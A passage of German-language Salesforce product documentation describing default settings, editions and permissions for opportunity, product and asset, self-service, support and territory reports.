Tabellarisch

#### **Ausgewählte Spalten**

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



 $\mathbb{Z}$ Anmerkung: Wenn Ihr Administrator benutzerdefinierte Felder für Opportunity-Teams erstellt hat, so können diese in den Bericht für Opportunities mit Opportunity-Teams mit aufgenommen werden.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

[Opportunity-Berichte](#page-3918-0)

Opportunities mit Opportunity-Teams und Produkten – Bericht

Sie können Informationen zu den Mitgliedern Ihres Opportunity-Teams und deren Produkten nach Opportunity sortiert anzeigen. Sie müssen entweder ein Produkt oder ein Opportunity-Teammitglied angeben, anhand dessen die Ergebnisse gefiltert werden, wenn Sie den Bericht ausführen.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## **Format**

Tabellarisch

## **Ausgewählte Spalten**



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Einschränken von Berichtsergebnissen](#page-4041-0) [Opportunity-Berichte](#page-3918-0)

Opportunities mit Produkten – Bericht

Sie können Informationen über die mit Ihren Produkten verknüpften Kontakte anzeigen, beispielsweise den Produktnamen und die Opportunity-Phase.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## **Format**

Matrix

#### **Zusammenfassungsfelder**

Gesamtpreis (Summe)

#### **Ausgewählte Spalten**



SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Einschränken von Berichtsergebnissen](#page-4041-0)

[Opportunity-Berichte](#page-3918-0)

Bericht zu Opportunitytrends

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zeigen Sie Informationen zu den Trends an, die die Opportunities in Ihrer Pipeline gemeinsam aufweisen.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

#### **Format**

Matrix

## **Gruppierungen**

Im Standardbericht werden Reihen gruppiert nach Verlauf – Phase und Spalten gruppiert nach Stand Datum angezeigt.

#### **Zusammenfassungsfelder**

Verlauf – Betrag (Summe)

#### **Ausgewählte Spalten**

AUSGABEN

AUSGABEN

Salesforce Classic

**Performance** und

Sales Cloud

Angebote sind verfügbar in:

Angebote sind verfügbar in:

**Developer** Edition sowie in der **Professional**, **Enterprise** und **Unlimited** Edition mit

Verfügbarkeit: salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



## SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

## [Opportunity-Berichte](#page-3918-0)

Opportunities mit Angeboten und Angebots-PDFs – Bericht

Sie können Details zu den Angebots-PDFs anzeigen, die für die jeweiligen mit einer Opportunity verknüpften Angebote erstellt wurden. Die Standardeinstellungen zeigen die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können den Bericht aber dahin gehend anpassen, dass andere Information angezeigt werden, beispielsweise, wer die einzelnen aufgeführten Angebots-PDFs erstellt oder zuletzt geändert hat.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## **Format**

Übersicht

## **Gruppierung**

Der Standardbericht zeigt Angebote und Angebots-PDFs gruppiert nach Opportunity-Name an.

## **Ausgewählte Spalten**

# **Objektinformationstyp Spalten** Informationen zu den Opportunities **•** Opportunityname



#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0) [Opportunity-Berichte](#page-3918-0)

Opportunities mit Angeboten und Angebotsbelegposten – Bericht

Sie können Details über die mit Opportunities verknüpften Angebote sowie die Belegposten für die einzelnen Angebote anzeigen. Die Standardeinstellungen bieten die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können den Bericht aber anpassen, sodass sämtliche Felder für Opportunities, Angebote oder Angebotsbelegposten angezeigt werden.

Falls Ihre Organisation Mehrfachwährungen oder das erweiterte Währungsmanagement verwendet, stehen Ihnen zusätzliche Optionen zur Anpassung dieses Berichts zur Verfügung. Wenn Sie Berichtsspalten auswählen, können Sie die "umgerechnete" Version eines Betrags oder einer Gesamtsummenspalte auswählen, damit der entsprechende Wert in einer anderen Währung angezeigt wird. Wählen Sie unter "Erweiterte Einstellungen" die Währung aus, in die der Betrag umgerechnet werden soll, wenn Sie Ihre Berichtskriterien auswählen.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

#### **Format**

Übersicht

## **Zusammenfassungsfelder**

Betrag (Summe)

Rabatt auf Angebot (Summe)

## **Gruppierungen**

Im Standardbericht werden Ihre Ergebnisse zunächst nach Opportunity-Name und dann nach Angebotsname gruppiert angezeigt. Die einzelnen Angebotsbelegposten werden unter dem jeweils zugehörigen Angebot aufgeführt.

## **Ausgewählte Spalten**



# AUSGABEN

Angebote sind verfügbar in: Salesforce Classic

Angebote sind verfügbar in: **Performance** und **Developer** Edition sowie in der **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud



SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0) [Opportunity-Berichte](#page-3918-0)

**Produkt- und Vermögenswertberichte**

Verwenden Sie die Produkt- und Vermögenswertberichte zum Anzeigen von Informationen über die Produkte, die Ihre Kunden zurzeit installiert haben. Sie können herausfinden, welche Vermögenswerte Ihre Kunden besitzen, die für einen bestimmten Vermögenswert gespeicherten Kundenvorgänge auflisten oder Vermögenswerte ermitteln, die nicht mit einem Produkt verknüpft sind.

Besondere Funktionen von Produkt- und Vermögenswertberichten

Berücksichtigen Sie beim Ausführen von Produkt- und Vermögenswertberichten folgende Aspekte:

## **Standardberichte**

Verwenden Sie den Bericht "Produkt- und Vermögenswertberichte", der im Ordner "Produktund Vermögenswertberichte" verfügbar ist, zum Auflisten der Vermögenswerte, die nicht mit einem Produkt verknüpft sind. Abhängig davon, wie Sie Vermögenswerte verwenden, können diese Vermögenswerte die Produkte Ihres Wettbewerbers darstellen.

## **Berichtstypen**

**•** Wenn Sie einen benutzerdefinierten Bericht erstellen möchten, der die Vermögenswerte Ihrer Kunden darstellt, klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht** und wählen Sie dann den Berichtstyp "Accounts mit Vermögenswerten" oder "Kontakte mit Vermögenswerten" unter der Berichtstypkategorie "Accounts und Kontakte".

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Wenn Sie eine Liste der für einen bestimmten Vermögenswert gespeicherten Kundenvorgänge anzeigen möchten, klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht** und wählen Sie dann den Berichtstyp "Vermögenswerte mit Kundenvorgängen" unter der Option "Preisbücher, Produkte und Vermögenswerte".

SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

## **Self-Servicesberichte**

Mithilfe von Self-Servicesberichten können Sie die Effektivität Ihres Self-Service-Portals analysieren. Sie können ermitteln, wie viele Kundenvorgänge gerade angezeigt werden, wie viele Kunden sich anmelden oder was die Kunden von den Lösungen halten, die Sie anbieten.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

## **Standardberichte**

- **•** Der Bericht "Self-Servicesnutzung" stellt Informationen zur Anzahl der angezeigten und protokollierten Kundenvorgänge, zur Anzahl der hinzugefügten Kommentare und zur Anzahl der Suchläufe zur Verfügung, die Self-Service-Benutzer durchgeführt haben.
- **•** Der Bericht "Self-Service-Benutzer" stellt Informationen zu den Kunden zur Verfügung, die sich bei Ihrem Self-Service-Portal anmelden. Dies umfasst den zugehörigen Account sowie das Datum der letzten Anmeldung. Sie können Self-Servicesfelder in jeden benutzerdefinierten Kontaktbericht aufnehmen.
- **•** Der Bericht "Hilfreiche Lösungen" zeigt Statistiken aus Self-Service-Portalen an, die Lösungen angeben. Auf jeder Self-Services-Lösungsseite können Kunden angeben, ob die Lösung hilfreich ist. Sie können die Ergebnisse dieser Umfrage beim Auswählen der besten fünf Lösungen für Ihre Self-Services-Startseite sowie zum Bestätigen verwenden, sodass Kunden die von ihnen benötigten Lösungen finden.

## SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

## **Erstellen von Berichten über die Supportaktivität**

Mithilfe von Supportberichten können Sie die Anzahl der erstellten Kundenvorgänge, Kundenvorgangskommentare, Kundenvorgangs-E-Mails, Kundenvorgangsinhaber, Kundenvorgangskontaktrollen, Kundenvorgänge mit Lösungen, die Dauer seit der letzten Änderung des Status/Inhabers eines Kundenvorgangs sowie den Verlauf von Kundenvorgängen verfolgen.

Sie können auch Berichte zu den Lösungen für Ihr Unternehmen erstellen, aus denen der Lösungsverlauf und die Sprachen hervorgehen, in denen Lösungen geschrieben wurden. Außerdem ist hieraus ersichtlich, ob übersetzte Lösungen veraltet sind. Wenn Sie das Self-Service-Portal aktiviert haben, können Sie Berichte zur Verfolgung der Nutzung Ihres Self-Service-Portals ausführen.

SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

#### Vordefinierte Typen für benutzerdefinierte Berichte

Einige Salesforce-Funktionen enthalten Typen für benutzerdefinierte Berichte, die im Voraus für Sie entworfen wurden, damit Sie keinen neuen Bericht erstellen müssen.



Anmerkung: Vordefinierte Typen für benutzerdefinierte Berichte sind nicht mit den Typen für Standardberichte identisch.

#### 1. [Regionsberichte](#page-3937-0)

Verwenden Sie Regionsberichte zum Analysieren Ihrer Verkaufsregionen. Sie können ermitteln, welche Benutzer welchen Regionen zugewiesen wurden, welche Benutzer mehreren Regionen zugewiesen wurden und welche Benutzer keine Regionen aufweisen.

2. [Berichte für Antworten](#page-3938-0)

Erstellen Sie Typen für benutzerdefinierte Berichte, damit Benutzer Fragen, Antworten und Wahlstimmen analysieren können.

3. [Salesforce CRM Call Center-Berichte](#page-3939-0)

Callcenter-Berichte erleichtern die Analyse der Anrufe in Salesforce CRM Call Center, die von Ihnen und Ihrem Team bearbeitet wurden.

4. [Erstellen eines Typs für benutzerdefinierte Berichte für den Genehmigungsverlauf](#page-3939-1)

Bevor Sie Berichte zu ausgeführten und laufenden Genehmigungsprozessen und deren Schritten ausführen können, müssen Sie einen Typ für benutzerdefinierte Berichte für Genehmigungsprozessinstanzen erstellen.

#### 5. [Für Aktivitäten ausführbare Berichte](#page-1473-0)

Sie können standardmäßige oder benutzerdefinierte Berichte mit Details zu Ihren Aufgaben oder Ereignissen und den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätze ausführen.

6. [Berichte über Besprechungen zwischen Vertriebsmitarbeitern und Kunden](#page-1475-0)

Erhalten Sie mehr Erkenntnisse darüber, wie sich Ihre Vertriebsteams ihre Zeit einteilen. Erstellen Sie einen benutzerdefinierten Bericht, der angibt, mit welchen Kunden sich Vertriebsmitarbeiter befassen.

- 7. [Erstellen von benutzerdefinierten Berichtstypen für Prognosen](#page-3943-0)
- 8. [Prognoseerstellung –Typen für benutzerdefinierte Berichte](#page-3943-1)

Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen.

9. [Ideenberichte](#page-3946-0)

Erstellen Sie Typen für benutzerdefinierte Berichte, sodass die Benutzer Berichte zu Ideen, Ideenkommentaren und Wahlstimmen ausführen und erstellen können.

10. [Berichte zu Salesforce Knowledge-Artikeln](#page-3947-0)

Verwenden Sie benutzerdefinierte Berichte in Salesforce Knowledge, um die Erstellung, Wartung und Bereitstellung von Artikeln zu verfolgen.

11. [Berichte zu Live Agent-Sitzungen](#page-3960-0)

Mit Berichten zu Live Agent-Sitzungen können Sie Daten zu den Aktivitäten der Agenten konsolidieren, während diese mit Kunden Chatten. Beispielsweise können Sie ermitteln, wie lange die Agenten online sind oder wie viele Chat-Anforderungen ihnen zugewiesen sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

## NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

## Analysen Berichte

## 12. [Erstellen von Berichten über Partner](#page-3962-0)

Einige Opportunities umfassen Partnerbeziehungen. Mithilfe dieses Berichts können Sie solche Beziehungen identifizieren und analysieren.

13. [Berichte zu Beziehungsgruppen](#page-3962-1)

Sie können Berichte zu Beziehungsgruppen und Mitgliedern von Beziehungsgruppen erstellen, wenn Ihr Administrator benutzerdefinierte Berichtstypen für diese benutzerdefinierten Objekte aktiviert hat.

14. [Aktivieren des Berichts "Accountinhaber"](#page-3963-0)

Der Bericht "Accountinhaber" führt eine Liste aller Accounts und ihrer Inhaber auf.

15. [Bericht für Dateisuchaktivität](#page-3963-1)

Verwenden Sie einen Bericht, um die relevantesten 300 Suchbegriffabfragen für Dateisuchvorgänge zu ermitteln und um zu bestimmen, welche Inhalte fehlen oder auf Grundlage der Suchbegriffe der Benutzer und des Klickrangs umbenannt werden müssen.

## <span id="page-3937-0"></span>**Regionsberichte**

Verwenden Sie Regionsberichte zum Analysieren Ihrer Verkaufsregionen. Sie können ermitteln, welche Benutzer welchen Regionen zugewiesen wurden, welche Benutzer mehreren Regionen zugewiesen wurden und welche Benutzer keine Regionen aufweisen.

Besondere Funktionen von Regionsberichten

Berücksichtigen Sie beim Ausführen von Regionsberichten folgende Aspekte:

## **Standardberichte**

**•** Der Regionsbericht listet alle Regionen in Ihrer Organisation auf. Wählen Sie in der Dropdownliste Benutzer die Option **Keine Benutzer** und klicken Sie dann auf **Bericht ausführen**, um die Regionen Ihrer Organisation anzuzeigen, denen keine Benutzer zugewiesen wurden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Regionsverwaltung ist verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

- **•** Der Benutzerregionsbericht, der Bericht über Benutzer mit mehreren Regionen und der Bericht über Benutzer mit fehlender Region fassen die Benutzer zusammen, die Regionen zugewiesen wurden und die mehreren Regionen bzw. keinen Regionen zugewiesen wurden.
- **•** Der Accountregionsbericht, der Bericht über Accounts mit mehreren Regionen und der Bericht über Accounts mit fehlender Region fassen die Accounts zusammen, die Regionen zugewiesen wurden und die mehreren Regionen bzw. keinen Regionen zugewiesen wurden.
- **•** Der Opportunity-Regionsbericht fasst die Opportunities in den Regionen zusammen. Wenn Sie Opportunities im Besitz von Benutzern anzeigen möchten, die derzeit in der Region der jeweiligen Opportunity nicht aktiv sind, passen Sie den Opportunity-Regionsbericht mit folgendem erweiterten Filter an: "Aktiv in Region" gleich "Falsch". Aktiv in Region gleich "Falsch". Der Bericht über Opportunities mit fehlender Region fasst die Opportunities zusammen, die Accounts zugeordnet sind, die keiner Region angehören.
- **•** Bei Berichten, die von Typen für benutzerdefinierte Berichte ausgeführt werden, die Regionen beinhalten, werden die Ergebnisse eventuell anders angezeigt als bei Standardberichte, die Regionen beinhalten. Das liegt daran, dass von Typen für benutzerdefinierte Berichte ausgeführte Berichte nur Ergebnisse mit Regionen anzeigen, z. B. Accounts mit Regionen, während Standardberichte, die Regionen umfassen, Ergebnisse ohne Regionen anzeigen können. Wenn Sie beispielsweise den Accountregionsbericht wählen, zeigen die Ergebnisse Accounts ohne Regionen. In benutzerdefinierten Berichtstypen werden bei Verwendung des Filters Regionen, der Regionen enthält, "Mehrere Regionen" und "Fehlende Regionen" nicht in den Berichtsergebnissen angezeigt.

## **Tipps für Regionsberichte**

**•** Standardmäßige und benutzerdefinierte Regionsfelder stehen in Regionsberichten zur Verfügung. Sie stehen auch in Accountberichten, Aktivitätsberichten mit Accounts, Opportunity-Berichten und Benutzerberichten zur Verfügung.

SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Einschränken von Berichtsergebnissen](#page-4041-0)

## <span id="page-3938-0"></span>**Berichte für Antworten**

Erstellen Sie Typen für benutzerdefinierte Berichte, damit Benutzer Fragen, Antworten und Wahlstimmen analysieren können.

